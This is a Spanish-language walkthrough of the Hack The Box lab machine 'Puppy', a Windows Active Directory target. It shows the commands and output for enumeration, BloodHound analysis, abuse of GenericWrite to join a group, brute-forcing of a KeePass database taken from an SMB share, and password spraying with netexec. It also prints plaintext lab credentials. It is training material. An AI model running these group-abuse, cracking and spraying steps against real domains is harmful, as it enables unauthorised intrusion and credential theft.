Puppy inicia con el analisis de informacion en Bloodhound identificando usuarios, permisos y grupos explotables. Aprovechando estos se logro acceder a un recurso SMB que contenia un backup de KeePass, donde se extrajeron credenciales validas para un segundo usuario. Los permisos de este ultimo permitieron acceso por WinRM a un tercer usuario. Se encontro un backup de un sitio web que contenia credenciales para otro usuario. Finalmente, se obtuvieron credenciales locales protegidas por DPAPI de un usuario administrador, lo que permitio escalar privilegios.
| Nombre |
Puppy |
| OS |
Windows  |
| Puntos |
30 |
| Dificultad |
Medium |
| Fecha de Salida |
2025-05-17 |
| IP |
None |
| Maker |
tr3nb0lone |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [230, 229, 1162, 1807, 2069, 1038, 623, 153, 44, 88],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
La descripcion de la maquina emula una situacion “real” de un pentest proporcionando credenciales.
As is common in real life pentests, you will start the Puppy box with credentials for the following account: levi.james / KingofAkron2025!
Recon
nmap
nmap muestra multiples puertos abiertos: dns (53), kerberos (88), nfs (2049), smb (445/139), ldap (389), winrm (5985).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
|
# Nmap 7.95 scan initiated Sat May 17 22:51:38 2025 as: /usr/lib/nmap/nmap --privileged -p53,88,111,135,139,389,445,464,593,636,2049,3260,3268,3269,5985,9389,49664,49667,49669,49670,49685,49856 -sV -sC -oN nmap_scan 10.10.11.70
Nmap scan report for 10.10.11.70
Host is up (0.23s latency).
Bug in iscsi-info: no string output.
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-18 07:12:27Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open nlockmgr 1-4 (RPC #100021)
3260/tcp open iscsi?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49685/tcp open msrpc Microsoft Windows RPC
49856/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-05-18T07:14:33
|_ start_date: N/A
|_clock-skew: 4h20m52s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat May 17 22:56:03 2025 -- 1 IP address (1 host up) scanned in 264.75 seconds
|
Inicialmente se agrego el dominio puppy.htb al archivo /etc/hosts.
1
2
3
|
❯ tail /etc/hosts -n 1
10.10.11.70 puppy.htb
❯
|
Kerbrute
kerbrute muestra que el usuario levis.james existe.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
❯ ~/htb/tools/kerbrute userenum --dc 10.10.11.70 --domain puppy.htb users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 05/17/25 - Ronnie Flathers @ropnop
2025/05/17 23:01:57 > Using KDC(s):
2025/05/17 23:01:57 > 10.10.11.70:88
2025/05/17 23:01:58 > [+] VALID USERNAME: levi.james@puppy.htb
2025/05/17 23:01:58 > Done! Tested 1 usernames (1 valid) in 0.233 seconds
❯
|
Services Access
El par de credenciales permite el acceso por ldap y smb.
1
2
3
4
5
6
7
|
❯ netexec ldap 10.10.11.70 -u levi.james -p 'KingofAkron2025!'
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
LDAP 10.10.11.70 389 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
❯ netexec smb 10.10.11.70 -u levi.james -p 'KingofAkron2025!'
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
❯
|
No se tiene acceso por WinRM incluso por kerberos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
❯ netexec winrm 10.10.11.70 -u levi.james -p 'KingofAkron2025!'
WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.70 5985 DC [-] PUPPY.HTB\levi.james:KingofAkron2025!
❯ cat /etc/krb5.conf
[libdefaults]
default_realm = PUPPY.HTB
dns_lookup_realm = false
dns_lookup_kdc = false
[realms]
PUPPY.HTB = {
kdc = puppy.htb
admin_server = puppy.htb
default_domain = puppy.htb
}
[domain_realm]
PUPPY.htb = PUPPY.HTB
.PUPPY.htb = PUPPY.HTB
❯ kinit levi.james@PUPPY.HTB
Password for levi.james@PUPPY.HTB:
❯ klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: levi.james@PUPPY.HTB
Valid starting Expires Service principal
05/18/2025 03:53:00 05/18/2025 13:53:00 krbtgt/PUPPY.HTB@PUPPY.HTB
renew until 05/19/2025 03:52:53
❯ evil-winrm -i puppy.htb -r PUPPY.HTB
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type GSSAPI::GssApiError happened, message is gss_init_sec_context did not return GSS_S_COMPLETE: Unspecified GSS failure. Minor code may provide more information
Server not found in Kerberos database
Error: Exiting with code 1
❯
|
NFS
showmount no lista ningun recurso compartido por NFS.
1
2
3
|
❯ showmount -e 10.10.11.70
Export list for 10.10.11.70:
❯
|
Samba Shares
netexec lista el recurso compartido \DEV no muestra permisos para este pero, muestra DEV-SHARE for PUPPY-DEVS quizas refiriendose a algun grupo especifico.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
❯ netexec smb 10.10.11.70 -u levi.james -p 'KingofAkron2025!' --shares
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
❯
|
Bloodhound & Analysis
Tras sincronizar el reloj de kali con el de la maquina realizamos la ejecucion de bloodhound.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
❯ sudo ntpdate 10.10.11.70
[sudo] password for kali:
2025-05-18 04:16:55.067175 (-0400) +16028.111567 +/- 0.115431 10.10.11.70 s1 no-leap
CLOCK: time stepped by 16028.111567
❯ python ~/htb/tools/bloodhound-ce/bloodhound.py -u levi.james -p 'KingofAkron2025!' -ns 10.10.11.70 -dc puppy.htb -d puppy.htb -c All --zip
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: puppy.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: puppy.htb
WARNING: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: puppy.htb
WARNING: Kerberos auth to LDAP failed, trying NTLM
INFO: Found 10 users
INFO: Found 56 groups
INFO: Found 3 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.PUPPY.HTB
INFO: Done in 00M 44S
INFO: Compressing output into 20250518042013_bloodhound.zip
❯
|
Se genero un archivo zip, cargamos este a bloodhound-ce.
Levi.james
La informacion muestra que el usuario levi.james pertenece a distintos grupos, entre ellos HR.

El grupo mencionado tiene permisos GenericWrite sobre Developers, probablemente sea el grupo que tiene acceso al recurso \DEV en SMB.

Developers
Developers tiene unicamente como miembros a tres usuarios.

Ant.ewards
Uno de estos miembro, ant.ewards, pertenece al grupo Senior Devs, este ultimo tiene permisos GeneriAll sobre Adam.Silver.

Adam.Silver

Adam.Silver pertenece junto a Steph.Cooper al grupo Remote Management Users, por lo que pueden acceder por WinRM.
Steph.Cooper_Adm

Steph.Cooper_Adm se encuentra entre los miembros de administradores.
Levis.James -> Developers
Levi tiene permisos GenericWrite sobre Developer, agregamos a este mismo usuario al grupo Developers. Se lista como parte miembro del grupo.
1
2
3
4
5
6
7
|
❯ net rpc group addmem Developers levi.james -U 'puppy.htb/levi.james%KingofAkron2025!' -S puppy.htb
❯ net rpc group members Developers -U 'puppy.htb/levi.james%KingofAkron2025!' -S puppy.htb
PUPPY\levi.james
PUPPY\ant.edwards
PUPPY\adam.silver
PUPPY\jamie.williams
❯
|
Samba Share Access
Listamos los recursos de samba y observamos que ahora este usuario tiene permiso de lectura en \DEV.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
❯ netexec smb 10.10.11.70 -u levi.james -p 'KingofAkron2025!' --shares
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV READ DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
❯
|
KeePass Backup
Tras acceder al recurso encontramos dos archivos: la instalacion de KeePass version 2.7.9 y un archivo de base de datos de contrasenas para este manejador.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
❯ smbclient //puppy.htb/DEV -U 'levi.james%KingofAkron2025!'
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sun Mar 23 03:07:57 2025
.. D 0 Sat Mar 8 11:52:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 03:09:12 2025
Projects D 0 Sat Mar 8 11:53:36 2025
recovery.kdbx A 2677 Tue Mar 11 22:25:46 2025
5080575 blocks of size 4096. 1543194 blocks available
smb: \> cd Projects
smb: \Projects\> ls
. D 0 Sat Mar 8 11:53:36 2025
.. DR 0 Sun Mar 23 03:07:57 2025
5080575 blocks of size 4096. 1543194 blocks available
smb: \Projects\> cd ..
smb: \> prompt
smb: \> get KeePassXC-2.7.9-Win64.msi
getting file \KeePassXC-2.7.9-Win64.msi of size 34394112 as KeePassXC-2.7.9-Win64.msi (4063.9 KiloBytes/sec) (average 4063.9 KiloBytes/sec)
smb: \> get recovery.kdbx
getting file \recovery.kdbx of size 2677 as recovery.kdbx (2.8 KiloBytes/sec) (average 3657.1 KiloBytes/sec)
smb: \> exit
❯
|
keepass2john no tiene soporte para la version de keepass del archivo.
1
2
3
|
❯ keepass2john recovery.kdbx
! recovery.kdbx : File version '40000' is currently not supported!
❯
|
keepass4brute.sh
Se ejecuto keepass4brute.sh que permite obtener la contrasena mediante keepassxc-cli. Se muestra la contrasena liverpool.
1
2
3
4
5
6
7
8
9
10
|
# sudo apt install keepassxc
❯ ./keepass4brute.sh recovery.kdbx $ROCK
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute
[+] Words tested: 36/14344392 - Attempts per minute: 166 - Estimated time remaining: 8 weeks, 4 days
[+] Current attempt: liverpool
[*] Password found: liverpool
❯
|
KeePass Credentials
Tras cargar el archivo e ingresar la contrasena, se listan cinco pares de credenciales.

Generamos un wordlist de contrasenas y de usuarios basados en el archivo json de bloodhound.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
❯ cat pass.txt
liverpool
HJKL2025!
Antman2025!
JamieLove2025!
ILY2025!
ILY2025!
❯ unzip 20250518042013_bloodhound.zip 20250518042013_users.json
Archive: 20250518042013_bloodhound.zip
extracting: 20250518042013_users.json
❯ jq -r '.data[].Properties.name' 20250518042013_users.json | tail -n +2 | awk '{ print tolower($0) }' | cut -d '@' -f1 > users.txt
❯ cat users.txt
steph.cooper_adm
steph.cooper
adam.silver
jamie.williams
ant.edwards
krbtgt
levi.james
guest
administrator
❯
|
Netexec
Ejecutamos netexec, encontramos un par de credenciales validas que tienen acceso por smb y ldap.
1
2
3
4
5
6
7
|
❯ netexec smb 10.10.11.70 -u users.txt -p pass.txt --continue-on-success | grep -v '[-]'
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
❯ netexec ldap 10.10.11.70 -u ant.edwards -p 'Antman2025!'
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
